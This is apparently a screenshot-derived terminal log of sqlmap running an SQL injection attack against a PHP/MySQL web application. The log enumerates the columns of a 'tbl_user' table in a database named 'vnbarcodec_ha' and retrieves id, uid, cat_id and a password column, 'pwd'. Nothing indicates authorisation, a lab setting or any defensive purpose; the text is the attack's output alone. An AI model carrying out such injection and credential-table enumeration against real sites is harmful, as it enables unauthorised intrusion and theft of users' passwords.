 tuong@tuong-pc: ~
---
[23:26:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.12
[23:26:53] [INFO] fetching columns for table 'tbl_user' in database 'vnbarcodec_
ha'
[23:26:53] [WARNING] the SQL query provided does not return any output
[23:26:53] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[23:26:53] [WARNING] unable to retrieve column names for table 'tbl_user' in dat
abase 'vnbarcodec_ha'
do you want to use common column existence check? [y/N/q] y
which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/txt/common-columns.txt' (press Enter)
[2] custom
[23:26:58] [INFO] checking column existence using items from '/usr/share/sqlmap/
txt/common-columns.txt'
[23:26:58] [INFO] adding words used on web page to the check list
[23:26:59] [WARNING] running in a single-thread mode. This could take a while
[23:27:01] [INFO] retrieved: id
[23:27:04] [INFO] retrieved: uid
[23:27:15] [INFO] retrieved: cat_id
[23:27:50] [INFO] retrieved: pwd